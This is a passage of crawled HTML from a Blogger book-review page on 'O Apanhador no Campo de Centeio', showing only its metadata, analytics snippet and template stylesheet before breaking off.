

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html
body_size: 51505
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<link href='https://fonts.googleapis.com/css?family=Handlee' rel='stylesheet'/>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-133077620-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133077620-1');
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://coisasdajuuh.blogspot.com/' rel='openid.delegate'/>
<link href='http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html' rel='canonical'/>
<title>Resenha O Apanhador no Campo de Centeio - Juliana Rovere</title>
<meta content='' name='description'/>
<meta content='Resenha O Apanhador no Campo de Centeio, Juliana Rovere: Resenha O Apanhador no Campo de Centeio, Juliana Rovere' name='keywords'/>
<link href='http://coisasdajuuh.blogspot.com/feeds/posts/default' rel='alternate' title='Juliana Rovere - Atom' type='application/atom+xml'/>
<link href='http://coisasdajuuh.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Juliana Rovere - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1206573594016349404/posts/default' rel='alternate' title='Juliana Rovere - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG4R2MR_JBZu5YN_Idr_wl46jaczNsM0nSwYxWnzYw_NrhhWv23OUPL3C5MIb3pr3hSfsoPMe3A76OI19ybV3cPjgLKvi1hnr72nPQL28VmPdpCEQNYpWkWL_2HruuKRX_BWbQ-innjwm3/s72-c/catcher.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Juliana Rovere: Resenha O Apanhador no Campo de Centeio' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG4R2MR_JBZu5YN_Idr_wl46jaczNsM0nSwYxWnzYw_NrhhWv23OUPL3C5MIb3pr3hSfsoPMe3A76OI19ybV3cPjgLKvi1hnr72nPQL28VmPdpCEQNYpWkWL_2HruuKRX_BWbQ-innjwm3/s320/catcher.jpg' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='Juliana Rovere' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Juliana Rovere: Resenha O Apanhador no Campo de Centeio' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Montserrat%3A400&subset=latin&ver=1437735376' id='redux-google-fonts-memory-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3A400%2C100%2C100italic%2C300italic%2C300%2C400italic%2C700%2C700italic%2C900italic%2C900%7CLora%3A400%2C400i%2C700%2C700i%7CPlayfair%2BDisplay%3A400%2C400i%2C700%2C700i%2C900%2C900i&subset=latin%2Clatin-ext' id='thedaybook-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     November Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#5F04B4"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#cea525"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout {
width: 900px;
}
body#layout .container {
width: 900px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout .footer-info {
width: 50%;position: relative;}
body#layout .footer-instagram {
width: 40%;
}
body#layout .footer-top { overflow: visible;
}
body#layout .logo-footer{float:left; width:50%;margin:0;padding:0}
body#layout .footer-text-about{float:right; width:40%;margin:0;padding:0}
body#layout .sp_sidebar #main{width:60%}
body#layout #sidebar {
width: 28%;
float: right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
letter-spacing: 0px;
text-transform: none;
background-color:#FFF;
color: #353535;
font-size: 14px;
letter-spacing: 0;
line-height: 23px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-style: normal;
}
p {
font-size:14px;
line-height:23px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1075px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
float: left;
width: 70%;
padding-right: 30px;
}
#sidebar {
width:27%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
text-align: center;
}
.menu li {
display:inline-block;
position:relative;
padding: 15px 20px;
}
.menu li a {
font-weight: 400;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
white-space: nowrap;
line-height: 18px;
font-size: 12px;
font-weight: 600;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:15px;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
text-align: left;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
padding: 8px;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
display: inline-block;
margin-right: 2px;
color: #999;
border: 1px solid #eee;
width: 32px;
height: 32px;
line-height: 32px;
text-align: center;
border-radius: 50%;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
h1.logo_h.logo_h__txt {
font: 55px Handlee; cursive;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
#header {
padding:30px 0;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
span.smg-label {
display: none;
}
ul.site-social-networks a:hover {
color: #5F04B4;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
box-sizing: border-box;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
border-radius: 17px;
margin-right: -33px;
z-index: 9;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
border-radius: 50%;
position: relative;
z-index: 99;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:60px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Handlee', cursive;;
}
.category-date {
line-height: 16px;
font-family: lato;
word-spacing: 1px;
color: #b4b4b4;
display: inline-block;
font-size: 10px;
font-weight: 600;
letter-spacing: 0.5px;
text-transform: uppercase;
position: relative;
padding: 0 10px;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:20px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-style: normal;
line-height: 1.25;
padding: 0;
margin: 0 0 20px;
font-weight: 400;
font-family: 'Playfair Display';
line-height: 30px;
color: #000;
font-size: 30px;
line-height: 36px;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
margin-top: 30px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
background: #5F04B4;
margin-top: 40px;
line-height: 1.75;
display: inline-block;
text-transform: uppercase;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
color: #fff;
display: inline-block;
font-size: 10px;
font-weight: 600;
letter-spacing: 1px;
padding: 13px 32px 12px;
text-transform: uppercase;
}
.post-entry a:hover {
color: #fff;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
div#author-social a {
color: #222;
margin-right: 11px;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
color: #464646;
font-size: 13px;
line-height: 22px;
font-family: Noto Sans;
font-size: 13px;
font-weight: 400;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-style: normal;
margin-bottom: 20px;
color: #282828;
font-size: 16px;
text-transform: uppercase;
font-family: "lato";
margin: 0 0 30px 0;
font-weight: 400;
line-height: 22px;
letter-spacing: 1px;
position: relative;
text-align: center;
border-bottom: 1px solid #282828;
display: inline-block;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.5%;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks li:last-child{border-bottom: 1px solid #eee !important;}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #353535;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
div#logo img {
z-index: 999999999;
position: relative;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
color: #999999;
font-size: 12px;
padding: 30px 0;
font-family: lato;
text-transform: uppercase;
letter-spacing: 1px;
}
#footer-copyright p {
font-size:12px;
color: #999999;
float:left;
margin-top: 6px;
}
.logo-footer ul .smg-label {
display: none;
}
.logo-footer ul a {
margin-right:12px;
color: #313131;
font-size: 16px;
}
.logo-footer #logo {
text-align: left;
padding: 50px 0 20px;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:12px;
text-transform:uppercase;
letter-spacing:1px;
color: #999999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
div#author-social .smg-label {
display: none;
}
.nav-ba {
border-bottom: 1px solid #ececec;
border-top: 1px solid #ececec;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
float: left;
width: 86%;
margin-bottom: 45px;
padding: 20px 18px;
border: 1px solid #eee;    text-align: center;
}
div#sidebar h2 span {
border-color: #707070;
background: none;
padding-top: 0;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:240px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: inline-block;
font-family: 'Lato', sans-serif;
font-size: 10px;
line-height: 1.4;
font-weight: 800;
letter-spacing: 1px;
margin: 0 40px;
padding: 0 15px;
position: relative;
text-transform: uppercase;
}
.widget-content {
text-align: left;
clear: both;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2:before {
content: "";
width: 100%;
height: 1px;
top: 49%;
border-bottom: 1px dashed #E6E6E6;
position: absolute;
left: 0;
}
.footerwidget .widget h2 span{
font-family: 'Montserrat';
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #252525;
line-height: 27px;
padding: 0 10px;
border: 1px dashed #E6E6E6;
display: inline-block;
margin: 0;
background: #ffffff;
position: relative;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #666;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.cloud-label-widget-content .label-size a:hover{color:#5F04B4}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
#sidebar .widget h2:before, #sidebar .widget h2:after {
background: #e7e7e7;
content: "";
height: 1px;
width: 40px;
position: absolute;
left: -40px;
top: 50%;
}
#sidebar .widget h2:after {
left: auto;
right: -40px;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:100%;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color: #5F04B4;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:80px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
float:left;    text-align: left;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
